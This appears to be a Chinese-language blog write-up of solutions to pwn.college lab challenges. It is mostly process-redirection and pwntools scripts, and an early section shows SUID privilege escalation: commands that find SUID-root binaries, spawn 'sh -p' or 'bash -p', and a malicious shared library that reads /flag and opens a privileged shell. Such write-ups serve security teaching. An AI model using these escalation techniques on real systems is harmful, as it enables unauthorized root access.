pwncollege-shellcode injection
Program Misuse

Linux File System

babysuid
/bin/sh -p 将会保存权限
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
genisoimage -sort "/flag"
find . -exec /bin/sh -p \; -quit

Level-40: mv命令的非预期
Level-51: 编写so
#include<stdio.h>
#include<stdlib.h>
static void inject() __attribute__((constructor));
void C_GetFunctionList(){
printf("euid:%d\n",geteuid());
sendfile(1,open("/flag",0),0,4096);
//system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
char *argvv[]={"bash","-p",NULL};
execvp("/bin/bash",argvv);
}
Program Interaction
Level-5
./embryoio_level5 < /tmp/cggrnc
Level-6
./embryoio_level6 > /tmp/enhwpg
Level-7
env -i ./embryoio_level7
Level-9
#!/bin/bash
cat - | /challenge/embryoio_level9
Level-29
#include<stdio.h>
#include<unistd.h>
void pwncollege(char* argv[], char*env[]){
char*tmp[] = {"/challenge/embryoio_level32","kqthvuqolg",NULL};
char* tmpEnv[] = {"ueudfq=tkjwvjqvbz",NULL};
execve("/challenge/embryoio_level32",tmp,tmpEnv);
return;
}
int main(int argc, char* argv[], char* env[]){
pid_t fpid;
fpid = fork();
if(fpid < 0){
printf("error");
}
else if(fpid == 0){
pwncollege(argv,env);
}
else{
printf("PARENT");
wait(NULL);
}
return 0;
}
在C语言中,要重定向stdin和stdout,那么就离不开一个关键函数dup2;
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <stdlib.h>
#include <stdio.h>
#include <fcntl.h>
void pwncollege(char* argv[], char*env[]){
int fd = open("/tmp/hoerzc",O_RDWR);
dup2(fd,STDOUT_FILENO);
close(fd);
execve("/challenge/embryoio_level34",argv,env);
return;
}
int main(int argc, char* argv[], char* env[]){
pid_t fpid;
fpid = fork();
if(fpid < 0){
printf("error");
}
else if(fpid == 0){
pwncollege(argv,env);
}
else{
printf("PARENT");
wait(NULL);
}
return 0;
}
Level-60
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <stdlib.h>
#include <stdio.h>
#include <fcntl.h>
void pwncollege(char* argv[], char*env[]){
char *tmp_env[] = {0,NULL};
execve("/challenge/embryoio_level60",argv,tmp_env);
return;
}
void catFlag(char* argv[], char* env[]){
char* tmp_argv[] = {"/usr/bin/cat","-",NULL};
execve("/usr/bin/cat",tmp_argv,env);
return;
}
int main(int argc, char* argv[], char* env[]){
pid_t fpid;
int fd[2];
if(pipe(fd) == -1){
perror("pipe");
exit(1);
}
fpid = fork();
if(fpid < 0){
printf("error");
}
else if(fpid == 0){
close(fd[0]);
dup2(fd[1],STDOUT_FILENO);
pwncollege(argv,env);
exit(1);
}
else{
int pid;
pid =fork();
if (pid == 0){
close(fd[1]);
dup2(fd[0],STDIN_FILENO);
catFlag(argv,env);
exit(1);}
}
wait(NULL);
close(fd[1]);
return 0;
}
level-65
rev
Level-73
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <stdlib.h>
#include <stdio.h>
#include <fcntl.h>
void pwncollege(char* argv[], char*env[]){
char *tmp_env[] = {0,NULL};
chdir("/tmp/smeqqh");
execve("/challenge/embryoio_level73",argv,tmp_env);
return;
}
void catFlag(char* argv[], char* env[]){
//char* tmp_argv[] = {"/usr/bin/rev","/tmp/a",NULL};
execve("/usr/bin/rev",argv,env);
return;
}
void catFlag1(char* argv[], char* env[]){
char* tmp_argv[] = {"/usr/bin/cat","-",NULL};
execve("/usr/bin/cat",tmp_argv,env);
return;
}
int main(int argc, char* argv[], char* env[]){
pid_t fpid;
int fd[2];
if(pipe(fd) == -1){
perror("pipe");
exit(1);
}
fpid = fork();
if(fpid < 0){
printf("error");
}
else if(fpid == 0){
//close(fd[1]);
//dup2(fd[0],STDIN_FILENO);
pwncollege(argv,env);
}
else{
//int pid;
//pid =fork();
//if (pid == 0){
//close(fd[0]);
//dup2(fd[1],STDOUT_FILENO);
//catFlag(argv,env);
waitpid(fpid);}
wait(NULL);
return 0;
}
gcc *.c -o ~/bash
~/bash a.sh
只能说这个思路牛飞了
Level-88
rm /tmp/msdkff
ln -s /challenge/embryoio_level88 /tmp/msdkff
/tmp/msdkff
Level-94
echo zecvhtgi | /challenge/embryoio_level94 329<&0
[linux exec和文件描述符妙用技巧_chaofanwei的博客-CSDN博客](https://blog.csdn.net/chaofanwei/article/details/19110739#:~:text=实例一:通过exec分配文件描述符 exec 3<>hello.txt %23 以读写方式绑定到文件描述符”3” echo “hello exec”,exec”,如果之前有内容,这里将会从文件开头进行覆盖 echo “hello world” >%263 %23 写入”hello world“,新的一行!)
Level-103 python和fifo
#!/bin/env python
from pwn import *
import subprocess
import os
os.mkfifo('/tmp/myfifo')
fd0 = os.open("/tmp/myfifo",os.O_RDONLY|os.O_NONBLOCK)
fd1 = os.open("/tmp/myfifo",os.O_WRONLY|os.O_NONBLOCK)
bin1 = "/challenge/embryoio_level103"
p = process([bin1],stdin=fd0)
os.write(fd1,b'cquowmhd')
os.close(fd1)
p.interactive()
Level-106
#!/bin/env python
from pwn import *
import subprocess
import os
import fcntl
os.mkfifo('/tmp/myfifo')
os.mkfifo('/tmp/myfifo1')
fd0 = os.open("/tmp/myfifo",os.O_RDONLY|os.O_NONBLOCK)
fd10 = os.open("/tmp/myfifo1",os.O_RDONLY|os.O_NONBLOCK)
fd01 = os.open("/tmp/myfifo",os.O_WRONLY|os.O_NONBLOCK)
fd1 = os.open("/tmp/myfifo1",os.O_WRONLY|os.O_NONBLOCK)
oldfl = fcntl.fcntl(fd0, fcntl.F_GETFL)
fcntl.fcntl(fd0, fcntl.F_SETFL, oldfl & ~os.O_NONBLOCK)
bin1 = "/challenge/embryoio_level106"
p = process([bin1],stdout=fd1,stdin=fd0)
time.sleep(1)
todo = os.read(fd10,4096).decode().split('solution for: ')[-1].strip().split("\n")[0].strip()
res = str(eval(todo))
os.write(fd01,res.encode())
os.close(fd01)
time.sleep(2)
print(os.read(fd10,4096).decode())
Level-126的思路:借用管道,将题目中的问题用python求解,然后返回。
rm /tmp/test_out; mkfifo /tmp/test_out
rm /tmp/test_in; mkfifo /tmp/test_in
rm /tmp/peek; mkfifo /tmp/peek
cat <<EOF > /tmp/py_script
while True:
line = input()
chal = line.find('for: ')
if chal > 0:
print(eval(line[chal+4:].strip()))
EOF
/challenge/embryoio* </tmp/test_in >/tmp/test_out &
python /tmp/py_script >/tmp/test_in </tmp/peek &
cat /tmp/test_out | tee /tmp/peek
Level-128 借用python的来实现,任意signal的发送,python真实我的神。
import glob
import re
import signal
import time
from pwn import *
bin_path = glob.glob('/challenge/em*')[0]
p = process(f'echo {bin_path} > /tmp/script.sh; bash /tmp/script.sh', shell=True)
time.sleep(1)
p.readuntil(b'[TEST] You must send me')
output = p.readline().decode()
print(output)
pid = re.search(r'\(PID (\d+)\)', output).group(1)
sigs = re.search(r"in exactly this order: \[(.*)]", output).group(1).replace("'", '').split(', ')
print(pid, sigs)
for sig in sigs:
sig = getattr(signal, sig)
os.kill(int(pid), int(sig))
print(p.read().decode())
p.wait()
print(p.read().decode())
Level-131: python的经典解题脚本
from pwn import *
import glob
bin_path = glob.glob('/challenge/em*')[0]
p = process(bin_path)
while line := p.readline():
line = line.decode()
print(line)
chal = line.find('for: ')
print(line[chal+4:])
if chal > 0:
p.sendline(str(eval(line[chal+4:].strip())).encode())
p.interactivae()
Level-140: 学习
/challenge/emb* >&/dev/null &
exec 33<>/dev/tcp/127.0.0.1/1495
cat <<EOF > /tmp/py_script
import sys
line = sys.argv[1]
chal = line.find('for: ')
if chal > 0:
print(eval(line[chal+4:].strip()))
EOF
while read line;
do
echo "$line"
python /tmp/py_script "$line" >&33
done <&33
assembly-crash-course
import glob
from pwn import *
bin_path = glob.glob('/challenge/ru*')[0]
context.arch = 'amd64'
shellcode = asm('''
shl rdi,24
shr rdi,56
mov rax,rdi
''')
p = process([bin_path])
print(p.recvuntil(b'Please give me your assembly in bytes (up to 0x1000 bytes):').decode())
p.send(shellcode)
print(p.clean().decode())
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Dem0のblog!